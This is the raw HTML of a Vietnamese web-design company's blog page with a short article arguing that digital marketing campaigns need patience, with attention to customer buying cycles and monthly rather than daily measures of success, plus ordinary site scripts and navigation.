

--- FILE ---
content_type: text/html
request_url: https://bigweb.com.vn/chien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html
body_size: 14745
content:
<!--

Website: bigweb.com.vn

-->


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="vi" xmlns:og="http://opengraphprotocol.org/schema/" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


    
    <meta http-equiv="REFRESH" content="1800" />
    <base href="https://bigweb.com.vn/"/>

    <title>Chiến dịch digital marketing: cuộc đua đường trường</title>


    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <meta name="keywords" content="digital marketing, chien luoc digital marketing, chiến dịch digital marketing"/>


    <meta name="description" content="Một chiến dịch digital marketing không thể đem lại lợi nhuận nhanh chóng và cũng sẽ không bao giờ có thể như vậy."/>

 <meta property="og:site_name" content="Công Ty Thiết Kế Website Chuyên Nghiệp Bigweb" />
    <meta name="author" content="Công ty thiết kế website Bigweb"/>
    <meta property="og:title" itemprop="name" content="Chiến dịch digital marketing: cuộc đua đường trường" />
    <meta property="og:description" content="Một chiến dịch digital marketing không thể đem lại lợi nhuận nhanh chóng và cũng sẽ không bao giờ có thể như vậy."/>
    <meta property="og:type" content="Website" />
    <meta property="og:locale" content="vi_VN" />
    <meta name="language" content="vietnamese" />
    <meta name="robots" content="index, follow" />
    <meta property="fb:admins" content="1545623005703594" />
    <meta property="fb:admins" content="1700599824" />
    <link
        href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Open+Sans+Condensed:400,700|Noticia+Text:700&subset=latin,vietnamese,cyrillic'
        rel='stylesheet' type='text/css'>


    <link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<link href="https://bigweb.com.vn/chien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html" rel="canonical" >

    <script src="publics/scripts/jquery1.4.js"></script>

    <script type="text/javascript" src="publics/scripts/js.slide.js"></script>


    <script type="text/javascript" src="publics/scripts/js.menu.js"></script>
    
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "CÔNG TY THIẾT KẾ WEBSITE CHUYÊN NGHIỆP BIGWEB",
  "id":"https://bigweb.com.vn/",
  "logo": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "image": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "description": "Công ty Thiết Kế Website BIGWEB cung cấp dịch vụ thiết kế web chuyên nghiệp hàng đầu VN, thiết kế web chuẩn SEO Google, triển khai nhanh, uy tín, hiệu quả.",
  "hasMap": "https://www.google.com/maps/place/C%C3%B4ng+Ty+Thi%E1%BA%BFt+K%E1%BA%BF+Web+Bigweb/@21.0168452,105.7919177,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x53147dbb6f38583a!8m2!3d21.0168452!4d105.7941064",	
  "url": "https://bigweb.com.vn/",
  "telephone": "0969632018",
  "priceRange": "100000VND-50000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "210 Phố Trung Kính, Trung Văn, Cầu Giấy, Hà Nội",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "Việt Nam"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0168452,
    "longitude": 105.7919177
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	  "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/congtythietkewebbigweb/",
    "https://twitter.com/congtybigweb",
	"https://www.linkedin.com/in/bigweb",
	"https://www.pinterest.com/congtybigweb",
	"https://congtybigweb.tumblr.com/",
	"https://soundcloud.com/congtybigweb",
	"https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw",
    "https://sites.google.com/site/congtybigweb/",
	"https://congtybigweb.blogspot.com/",
    "https://medium.com/@congtybigweb",
	"https://ello.co/congtybigweb",
	"https://congtybigweb.weebly.com/"
  ]
}
</script>
    
</head>


<body>



    <div id="wrapper">


        <div id="header">


                <div class="top-header">


        <ul class="left">


            <li>


                <span class="icon1">0969.63.2018</span>


            </li>


            <li>


                <span class="icon2">sale@bigweb.com.vn</span>


            </li>


        </ul>


        <ul class="right">


            <li><a href="https://bigweb.com.vn/gioi-thieu.html" title="Giới thiệu công ty thiết kế web Bigweb">Giới thiệu</a></li>
            
            <li><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng">Web bán hàng</a></li>
            

            <li><a rel="nofollow" href="https://bigweb.com.vn/khach-hang.html" title="Khách hàng">Khách hàng</a></li>


            <li><a href="https://bigweb.com.vn/kien-thuc.html" title="Kiến thức" class="kt">Kiến thức</a>


                <div class="sub">


                    <ul>


                        <li><a href="https://bigweb.com.vn/kien-thuc-website.html" title="Kiến thức website">Kiến thức website</a></li><li><a href="https://bigweb.com.vn/kien-thuc-hosting.html" title="Kiến thức Hosting">Kiến thức Hosting</a></li><li><a href="https://bigweb.com.vn/kien-thuc-seo.html" title="Kiến thức SEO">Kiến thức SEO</a></li><li><a href="https://bigweb.com.vn/kien-thuc-quang-cao-google.html" title="Kiến thức quảng cáo Google">Kiến thức quảng cáo Google</a></li><li><a href="https://bigweb.com.vn/kien-thuc-ten-mien.html" title="Kiến thức tên miền">Kiến thức tên miền</a></li>

                    </ul>


                </div>


            </li>


            <li><a rel="nofollow" href="https://bigweb.com.vn/lien-he.html" title="Liên hệ" class="icon2">Liên hệ</a></li>


        </ul>


        <!--<form name="frmSearch" method="post" action="https://bigweb.com.vn/tim-kiem.html" id="frmSearch" onsubmit="return checkForm()">







<p><input type="submit" name="submit" value="" id="btnSearch" class="button" />







<input type="text" name="keyword" id="keyword" value="" placeholder="Gõ từ khóa tìm kiếm"/>



</p>



</form>-->


    </div><!--end top-->


    <div class="menuTop">


        <div class="banner">


            

                

                    <a href="https://bigweb.com.vn/"><img src="https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png"
                                                            alt="[removed][removed]"
                                                            title="[removed][removed]"/></a>


                

            

        </div><!--end baner-->


        <ul id="menu">


            <li ><a href="https://bigweb.com.vn/" title="Trang chủ"   >Trang chủ</a></li><li ><a href="https://bigweb.com.vn/thiet-ke-web.html" title="Thiết kế web"   >Thiết kế web</a><ul class="sub"><li><a href="https://bigweb.com.vn/goi-thiet-ke-website.html" title="Gói thiết kế website" >Gói thiết kế website</a></li><li><a href="https://bigweb.com.vn/sieu-thi-website.html" title="Siêu thị website" >Siêu thị website</a></li></ul></li><li ><a href="https://bigweb.com.vn/quang-cao-google.html" title="Quảng cáo google"   >Quảng cáo google</a></li><li ><a href="https://bigweb.com.vn/dich-vu-seo.html" title="Dịch vụ SEO"   >Dịch vụ SEO</a></li><li ><a href="https://bigweb.com.vn/digital-marketing.html" title="Digital Marketing"   >Digital Marketing</a></li><li ><a href="https://bigweb.com.vn/hosting.html" title="Hosting"   >Hosting</a></li><li ><a href="https://bigweb.com.vn/domain.html" title="Tên miền"   >Tên miền</a></li>
            
                <li class="last"><span class="icon-search"></span>

                    <ul class="box-search">

                        <li style="background:none !important">
                            <div class="frmSearch">

                                <form name="frmSearch" id="frmSearch" method="post"
                                      action="https://bigweb.com.vn/tim-kiem.html" onsubmit="return checkFormSeach()">

                                    <p>

                                        <input type="submit" name="submit" id="submit" value="Tìm kiếm..."/>

                                        <input type="text" name="keyword" id="keyword"/>

                                    </p>

                                </form>

                            </div>
                        </li>

                    </ul>

                </li>

            
        </ul>


    </div><!--end menu-->


<script type="text/javascript">

    $(function () {

        /*$('.icon-search').hover(function(){

         $('.frmSearch').show();

         });*/

    })

    function checkFormSeach() {


        keyword = document.frmSearch.keyword;


        if (keyword.value == '') {


            keyword.focus();


            return false;


        }


        return true;


    }


</script>


        </div>
        

            <script type="text/javascript" src="publics/scripts/slide-banner.js"></script>


            <div id="slider">

                <ul id="slideBanner" class="slider">

                    <li style="background:#0889da"><a href="https://bigweb.com.vn"><img src="https://bigweb.com.vn/uploads/ads/1737314251_congtythietkewebsitechuyennghiepchuanseotaihanoi.jpg" alt="Công ty Thiết Kế Website chuyên nghiệp Bigweb" title="Công ty Thiết Kế Website chuyên nghiệp Bigweb" /></a></li><li style="background:#8ec63f"><a href="https://bigweb.com.vn/dich-vu-seo.html"><img src="https://bigweb.com.vn/uploads/ads/721349831_congtydichvuseowebsiteuytinchuyennghieptaihanoi.jpg" alt="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" title="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" /></a></li><li style="background:#0889da"><a href="https://bigweb.com.vn/hosting.html"><img src="https://bigweb.com.vn/uploads/ads/1886163372_dichvuwebhosting.jpg" alt="Dịch vụ web hosting" title="Dịch vụ web hosting" /></a></li>
                </ul>

            </div><!--end slider-->


            <script type="text/javascript">

                $(function () {

                    //alert(1);

                    var slider = new slideFade($("#slider"), true, 6000, 0, 1500, 500);

                });

            </script>

        

        <div id="content">


            <div class="wrap-page">










<div class="title" style="margin-bottom:15px;"><h1 class="title">Chiến dịch digital marketing: Cuộc đua đường trường</h1></div>



<div style="line-height:25px; margin-bottom:15px; font-size:15px; overflow:hidden">Ngày đăng: 03/06/2016 - Lượt xem: 4162
<div style="overflow:hidden; float:right">


</div>
</div>





<div class="main-content" style="font-size:15px">





    		<div style="overflow:hidden; text-align:justify; line-height:28px !important">







    		 <div style="text-align: justify;">
	<br />
	<span style="font-size:14px;"><em><strong>Một chiến dịch digital marketing chưa bao giờ mang lại một khoản lợi nhuận nhanh ch&oacute;ng v&agrave; cũng sẽ kh&ocirc;ng bao giờ như vậy</strong></em><br />
	<br />
	Theo &ocirc;ng Erik Huberman chuy&ecirc;n gia tư vấn x&acirc;y dựng thương hiệu, tiếp thị, thương mại điện tử th&igrave; ch&uacute;ng ta sẽ kh&ocirc;ng bao giờ thấy được lợi nhuận từ một chiến dịch digital marketing trong v&ograve;ng một th&aacute;ng.&nbsp;<br />
	<br />
	<a href="https://bigweb.com.vn/digital-marketing.html"><strong>Chiến dịch digital marketing</strong></a> l&agrave; một cuộc đua đường trường m&agrave; nếu bạn mong muốn c&oacute; ngay được lợi nhuận trong thời gian ngắn th&igrave; bạn sẽ kh&ocirc;ng bao giờ đạt được.<br />
	<br />
	Việc đầu tư v&agrave;o c&aacute;c chiến dịch digital marketing c&oacute; thể sẽ khiến bạn cảm thấy l&atilde;ng ph&iacute; trong thời gian đầu nhưng tr&aacute;i ngọt ở ngay ph&iacute;a sau. Nhưng nếu bạn kh&ocirc;ng đủ ki&ecirc;n nhẫn th&igrave; kh&igrave; khi th&agrave;nh quả đến, c&aacute;c bạn sẽ bỏ qua n&oacute;.<br />
	<br />
	H&atilde;y sử dụng những hướng dẫn sau để tr&aacute;nh l&atilde;ng ph&iacute; nguồn lực của m&igrave;nh v&agrave; gi&agrave;nh nhiều thời gian hơn cho c&aacute;c <a href="https://bigweb.com.vn/digital-marketing.html">hoạt động digital marketing</a>.</span></div>
<h2 style="text-align: center;">
	<span style="color:#0000cd;"><a href="https://bigweb.com.vn/chien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html"><img alt="Chiến dịch digital marketing" class="Chiến dịch digital marketing" longdesc="Chiến dịch digital marketing" src="/uploads/images/chien-dich-digital-marketing-1.jpg" style="width: 640px; height: 361px;" title="Chiến dịch digital marketing" /></a></span></h2>
<h2 style="text-align: justify;">
	<br />
	<span style="color:#0000cd;">1. T&iacute;nh đến chu kỳ mua sắm của kh&aacute;ch h&agrave;ng</span></h2>
<div style="text-align: justify;">
	<span style="font-size:14px;">Mọi thứ đều c&oacute; chu kỳ của n&oacute;, kinh doanh cũng vậy. Một chu kỳ mua sắm, chi ti&ecirc;u của kh&aacute;ch h&agrave;ng đồng nghĩa l&agrave; c&aacute;c bạn sẽ thu được một khoản lợi nhuận tối đa.&nbsp;Để đ&aacute;nh gi&aacute; xem chu kỳ mua sắm của kh&aacute;ch h&agrave;ng như thế n&agrave;o th&igrave; bạn h&atilde;y xem mất bao l&acirc;u th&igrave; một quảng c&aacute;o trực tuyến ph&aacute;t huy t&aacute;c dụng. Bao l&acirc;u th&igrave; một người sẽ thực hiện h&agrave;nh vi mua sắm kể từ lần đầu viếng thăm trang web.<br />
	<br />
	Theo c&aacute;c chuy&ecirc;n gia, một quảng c&aacute;o facebook cần 2 &ndash; 4 th&aacute;ng để thực sự c&oacute; hiệu quả.&nbsp;Những mỗi mặt h&agrave;ng, mỗi loại h&igrave;nh kinh doanh lại c&oacute; những chu kỳ kh&aacute;c nhau. Chu kỳ c&agrave;ng d&agrave;i th&igrave; chi ph&iacute; bạn phải bỏ ra c&agrave;ng lớn v&agrave; ngược lại.</span><br />
	&nbsp;</div>
<div style="text-align: center;">
	<a href="https://bigweb.com.vn/chien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html"><img alt="Chiến dịch digital marketing" class="Chiến dịch digital marketing" longdesc="Chiến dịch digital marketing" src="/uploads/images/chien-dich-digital-marketing-2(2).png" style="width: 640px; height: 368px;" title="Chiến dịch digital marketing" /></a></div>
<h2 style="text-align: justify;">
	<br />
	<span style="color:#0000cd;">2. Phải ki&ecirc;n nhẫn</span></h2>
<div style="text-align: justify;">
	<span style="font-size:14px;">Đặt mục ti&ecirc;u thu lợi nhuận từ một chiến dịch digital marketing nhanh ch&oacute;ng l&agrave; một mục ti&ecirc;u sai, mục ti&ecirc;u sau dẫn đến h&agrave;nh động sai. Vậy để đ&aacute;nh gi&aacute; ch&iacute;nh x&aacute;c những chiến lược đang theo đuổi, trước hết bạn phải hiểu gi&aacute; trị thực sự của mỗi lượt tiếp cận đối với quảng c&aacute;o của bạn.<br />
	<br />
	Tỷ lệ chuyển đổi từ truy cập <a href="https://bigweb.com.vn" title="website" type="thiet ke website">website</a> sang mua sắm l&agrave; một trong những chỉ số v&ocirc; c&ugrave;ng quan trọng m&agrave; c&aacute;c chiến dịch marketing coi trọng. Nhưng trong một thời gian ngắn c&aacute;c bạn sẽ chỉ thấy chi ph&iacute; m&igrave;nh bỏ ra cao nhưng tỷ lệ chuyển đổi th&igrave; thấp. Nhưng h&atilde;y nhớ rằng, một chiến dịch l&acirc;u bền sẽ gi&uacute;p bạn tiếp cận được nhiều kh&aacute;ch h&agrave;ng hơn v&agrave; l&uacute;c n&agrave;y chi ph&iacute; tỷ lệ sẽ thấp hơn rất nhiều.</span><br />
	&nbsp;</div>
<h2 style="text-align: justify;">
	<span style="color:#0000cd;">3. X&aacute;c định lại ti&ecirc;u ch&iacute; đo lường sự th&agrave;nh c&ocirc;ng</span></h2>
<div style="text-align: justify;">
	<span style="font-size:14px;">Mục ti&ecirc;u của digital marketing c&oacute; sự ri&ecirc;ng biệt do vậy cột mốc t&iacute;nh đến sự th&agrave;nh c&ocirc;ng của bạn phải từng th&aacute;ng chứ kh&ocirc;ng phải từng ng&agrave;y.&nbsp;Ngo&agrave;i ra c&aacute;c chỉ ti&ecirc;u về lưu lượng truy cập, tỷ lệ tho&aacute;t, điểm chất lượng v&agrave; thời gian truy cập website cũng l&agrave; những chỉ số quan trọng.<br />
	<br />
	Một chiến dịch <strong><a href="https://bigweb.com.vn/digital-marketing.html">digital marketing</a></strong> th&agrave;nh c&ocirc;ng đ&ograve;i hỏi người thực hiện phải kh&ocirc;ng ngừng t&igrave;m hiểu thật kỹ kh&aacute;ch h&agrave;ng của m&igrave;nh. T&igrave;m hiểu chu kỳ mua sắm v&agrave; đưa ra c&aacute;c h&agrave;nh động ph&ugrave; hợp. Nhưng quan trọng nhất cho th&agrave;nh c&ocirc;ng của chiến dịch l&agrave; sự ki&ecirc;n tr&igrave; v&agrave; nhẫn nại.<br />
	&nbsp;</span></div>
<div style="text-align: center;">
	<span style="font-size:14px;">&nbsp;<a href="https://bigweb.com.vn/chien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html"><img alt="Chiến dịch digital marketing: cuộc đua đường trường" class="Chiến dịch digital marketing: cuộc đua đường trường" longdesc="Chiến dịch digital marketing: cuộc đua đường trường" src="/uploads/images/chien-dich-digital-marketing-3.jpg" style="width: 640px; height: 235px;" title="Chiến dịch digital marketing: cuộc đua đường trường" /></a></span></div>
<div>
	<h2>
		<br />
		<span style="color:#0000cd;">C&aacute;c b&agrave;i viết kh&aacute;c</span></h2>
	<h4 style="margin-left: 40px;">
		<a href="https://bigweb.com.vn/thiet-ke-website-ban-hang-chuyen-nghiep-va-9-yeu-to-quan-trong-a440.html">Thiết kế website b&aacute;n h&agrave;ng chuy&ecirc;n nghiệp v&agrave; 9 yếu tố quan trọng</a></h4>
	<h4 style="margin-left: 40px;">
		<a href="https://bigweb.com.vn/cta-hoan-hao-chia-khoa-cho-mot-website-hieu-qua-a441.html">CTA ho&agrave;n hảo - ch&igrave;a kh&oacute;a cho một website hiệu quả</a></h4>
	<h4 style="margin-left: 40px;">
		<a href="https://bigweb.com.vn/xu-huong-thiet-ke-website-toi-gian-nam-2016-a443.html">Xu hướng thiết kế website tối giản năm 2016</a></h4>
</div>







			</div>



	<div class="share">






<div id="fb-root"></div>







<script>(function(d, s, id) {







  var js, fjs = d.getElementsByTagName(s)[0];







  if (d.getElementById(id)) return;







  js = d.createElement(s); js.id = id;







  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";







  fjs.parentNode.insertBefore(js, fjs);







}(document, 'script', 'facebook-jssdk'));</script>











<div  class="fb-comments" data-href="https://bigweb.com.vn/chien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html" data-numposts="5" data-colorscheme="light" data-width="700"></div>


</div>








<div class="otherNews"><div class="title"><h3 class="title" style="text-transform:none; color:#fe8a01">Các bài viết khác</h3></div><div class="listothernews"><a href="https://bigweb.com.vn/bung-no-doanh-so-bang-cach-trien-khai-chien-dich-marketing-hieu-qua-a561.html" title="Bùng nổ doanh số bằng cách triển khai chiến dịch marketing hiệu quả">Bùng nổ doanh số bằng cách triển khai chiến dịch marketing hiệu quả</a></div><div class="listothernews"><a href="https://bigweb.com.vn/top-10-cong-ty-quang-cao-facebook-uy-tin-nhat-viet-nam-a554.html" title="Top 10 Công Ty Quảng Cáo Facebook Uy Tín Nhất Việt Nam">Top 10 Công Ty Quảng Cáo Facebook Uy Tín Nhất Việt Nam</a></div><div class="listothernews"><a href="https://bigweb.com.vn/cap-nhat-cac-xu-huong-marketing-hot-trend-nam-2020-a553.html" title="Cập nhật các xu hướng marketing hot trend năm 2020">Cập nhật các xu hướng marketing hot trend năm 2020</a></div><div class="listothernews"><a href="https://bigweb.com.vn/digital-marketing-la-gi-co-nhung-hinh-thuc-digital-marketing-nao-a546.html" title="Digital Marketing là gì? Có những hình thức Digital Marketing nào?">Digital Marketing là gì? Có những hình thức Digital Marketing nào?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/g-suite-googel-apps-for-work-la-gi-doanh-nghiep-nho-co-su-dung-g-suite-a539.html" title="G Suite, Google Apps for Work là gì? Doanh nghiệp nhỏ có sử dụng G Suite?">G Suite, Google Apps for Work là gì? Doanh nghiệp nhỏ có sử dụng G Suite?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/6-ky-nang-ma-moi-marketer-ve-digital-marketing-phai-co-a451.html" title="6 Kỹ năng mà mỗi marketer về digital marketing phải có">6 Kỹ năng mà mỗi marketer về digital marketing phải có</a></div></div>
</div><!--end main-content-->



<div class="right-content">
<div class="block-right">
<p class="title-right">Digital Marketing</p>
        <div class="news-right">
        <a href="https://bigweb.com.vn/mail-google-apps-email-google-theo-ten-mien-rieng-cho-doanh-nghiep-a423.html" title="Mail Google Apps - Email Google theo tên miền riêng cho doanh nghiệp"><img src="uploads/news/a_1912031880_dichvuemailgoogleappsemailchodoanhnghiep.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/mail-google-apps-email-google-theo-ten-mien-rieng-cho-doanh-nghiep-a423.html" title="Mail Google Apps - Email Google theo tên miền riêng cho doanh nghiệp">Mail Google Apps - Email Google theo tên miền riêng cho doanh nghiệp</a></h4>
        <p class="sapo">Mail Google Apps là dịch vụ email theo tên miền riêng của Google. Đăng ký email Google Apps một lần dùng mãi mãi bản Google Apps free. Giao diện Gmail tiện dụng cho phép bạn...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/content-marketing-b2b-va-b2c-khac-nhau-nhu-the-nao-a404.html" title="Content marketing B2B và B2C khác nhau như thế nào"><img src="uploads/news/a_906950958_contentmarketing.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/content-marketing-b2b-va-b2c-khac-nhau-nhu-the-nao-a404.html" title="Content marketing B2B và B2C khác nhau như thế nào">Content marketing B2B và B2C khác nhau như thế nào</a></h4>
        <p class="sapo">Hiện nay các doanh nghiệp B2B và B2C đều xây dựng chiến lược content marketing cho khách hàng của mình. Về tổng thể thì những cách thức và công cụ của cả hai loại...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-hoat-dong-digital-marketing-duoc-su-dung-nhieu-nhat-2016-a417.html" title="Những hoạt động digital marketing được sử dụng nhiều nhất 2016"><img src="uploads/news/a_1060825259_hoatdongdigitalmarketing2016.png" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-hoat-dong-digital-marketing-duoc-su-dung-nhieu-nhat-2016-a417.html" title="Những hoạt động digital marketing được sử dụng nhiều nhất 2016">Những hoạt động digital marketing được sử dụng nhiều nhất 2016</a></h4>
        <p class="sapo">Content, Mobile, Automation và Big data là những hoạt động digital marketing sẽ được dùng nhiều nhất trong năm 2016</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/top-10-cong-ty-quang-cao-facebook-uy-tin-nhat-viet-nam-a554.html" title="Top 10 Công Ty Quảng Cáo Facebook Uy Tín Nhất Việt Nam"><img src="uploads/news/a_1679693507_congtyquangcaofacebookuytin2.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/top-10-cong-ty-quang-cao-facebook-uy-tin-nhat-viet-nam-a554.html" title="Top 10 Công Ty Quảng Cáo Facebook Uy Tín Nhất Việt Nam">Top 10 Công Ty Quảng Cáo Facebook Uy Tín Nhất Việt Nam</a></h4>
        <p class="sapo">Digital marketing phát triển kéo theo bán hàng online cũng phát triển. Ngày nay, rất nhiều những bạn trẻ chọn khởi nghiệp từ đầu từ bán hàng trên mạng facebook. Nếu...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/6-ky-nang-ma-moi-marketer-ve-digital-marketing-phai-co-a451.html" title="6 Kỹ năng mà mỗi marketer về digital marketing phải có"><img src="uploads/news/a_1943259067_kynangtrongdigiatalmarketing4.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/6-ky-nang-ma-moi-marketer-ve-digital-marketing-phai-co-a451.html" title="6 Kỹ năng mà mỗi marketer về digital marketing phải có">6 Kỹ năng mà mỗi marketer về digital marketing phải có</a></h4>
        <p class="sapo">6 Kỹ năng quan trọng mà những người làm tiếp thị trong lĩnh vực digital marketing đều phải biết. Việc hiểu và thành thạo những kỹ năng này là tiền đề để...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/10-dieu-luat-cua-tiep-thi-truyen-thong-mang-xa-hoi-social-media-marketing-a409.html" title="10 Điều luật của Tiếp thị truyền thông mạng xã hội - Social Media Marketing"><img src="uploads/news/a_1851382126_social_top_banner.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/10-dieu-luat-cua-tiep-thi-truyen-thong-mang-xa-hoi-social-media-marketing-a409.html" title="10 Điều luật của Tiếp thị truyền thông mạng xã hội - Social Media Marketing">10 Điều luật của Tiếp thị truyền thông mạng xã hội - Social Media Marketing</a></h4>
        <p class="sapo">Tuân theo 10 quy luật tiếp thị truyền thông xã hội sau đây sẽ giúp bạn xây dựng được một nền tảng phục vụ khách hàng quan đó giúp phát triển...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/lam-sao-de-co-mot-moi-tinh-dep-giua-client-va-agency-a385.html" title="Làm sao để có một mối tình đẹp giữa Client và Agency"><img src="uploads/news/a_695505267_lamsaodecomotmoitinhdepgiuaclientvaagency1.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/lam-sao-de-co-mot-moi-tinh-dep-giua-client-va-agency-a385.html" title="Làm sao để có một mối tình đẹp giữa Client và Agency">Làm sao để có một mối tình đẹp giữa Client và Agency</a></h4>
        <p class="sapo">Những mối quan hệ lâu dài của client và agency dường như chỉ còn là quá khứ, nhưng đối với những bộ đôi gắn kết thì sẽ thấy đây là một trải nghiệm xứng...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/digital-marketing-la-gi-co-nhung-hinh-thuc-digital-marketing-nao-a546.html" title="Digital Marketing là gì? Có những hình thức Digital Marketing nào?"><img src="uploads/news/a_750920942_digitalmarketinglagi1.png" /></a>
        <h4><a href="https://bigweb.com.vn/digital-marketing-la-gi-co-nhung-hinh-thuc-digital-marketing-nao-a546.html" title="Digital Marketing là gì? Có những hình thức Digital Marketing nào?">Digital Marketing là gì? Có những hình thức Digital Marketing nào?</a></h4>
        <p class="sapo">Digital Marketing hay còn gọi là Tiếp thị kỹ thuật số là hoạt động quảng bá sản phẩm hoặc thương hiệu thông qua một hoặc nhiều hình thức phương tiện điện...</p>
        </div>
        </div>
</div><!--end right--->





</div><!--end wrap-->

        </div><!--end content-->


    </div><!--end wrapper-->





    <script type="text/javascript">


        $(function () {


            $(".slide-cate2").jCarouselLite({


                vertical: false,

                hoverPause: true,

                btnNext: ".next",


                btnPrev: ".previous",

                visible: 1,

                start: 0,

                scroll: 1,

                circular: true,

                auto: false,

                speed: 500,

                btnGo: [".1",".2",".3",".4",".5",".6",".7",".8",".9",".10"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive").removeClass("thumbActive");

                    $(btnGo[to]).addClass("thumbActive");

                }


            });

        })

    </script>

    <div class="wrap-slide-cate2">

        <div class="slide-cate2">


            <p class="top">Các gói thiết kế website


                <span class="next">&nbsp;</span>


                <span class="previous">&nbsp;</span>


            </p>


            <ul>

                <li>

                    

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng"><img
                                        src="uploads/news/m_1888612290_thietkewebbanhangchuyennghiep.jpg"
                                        alt="Thiết kế website bán hàng" title="Thiết kế website bán hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html"
                                                   title="Thiết kế website bán hàng">Thiết kế website bán hàng</a>
                                </p>


                                <p class="sapo">Thiết kế web bán hàng trực tuyến chuẩn SEO chuyên nghiệp đầy đủ chức năng, làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Thiết kế web du lịch"><img
                                        src="uploads/news/m_1021213573_thietkewebsitedulichchuyennghiepdepantuong.jpg"
                                        alt="Thiết kế web du lịch" title="Thiết kế web du lịch"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html"
                                                   title="Thiết kế web du lịch">Thiết kế web du lịch</a>
                                </p>


                                <p class="sapo">Lựa chọn dịch vụ thiết kế website du lịch chuyên nghiệp giúp doanh nghiệp sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản"><img
                                        src="uploads/news/m_1181388670_thietkewebbatdongsan.jpg"
                                        alt="Thiết kế web bất động sản" title="Thiết kế web bất động sản"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html"
                                                   title="Thiết kế web bất động sản">Thiết kế web bất động sản</a>
                                </p>


                                <p class="sapo">Thiết kế Website bất động sản ✓chuyên nghiệp ✓chuẩn Seo Google ✓giá rẻ. Làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Thiết kế website nội thất"><img
                                        src="uploads/news/m_1549831002_thietkewebnoithatkientrucchuyennghiep.jpg"
                                        alt="Thiết kế website nội thất" title="Thiết kế website nội thất"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html"
                                                   title="Thiết kế website nội thất">Thiết kế website nội thất</a>
                                </p>


                                <p class="sapo">Với dịch vụ thiết kế website ngày một phát triển, các doanh nghiệp trong lĩnh vực...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

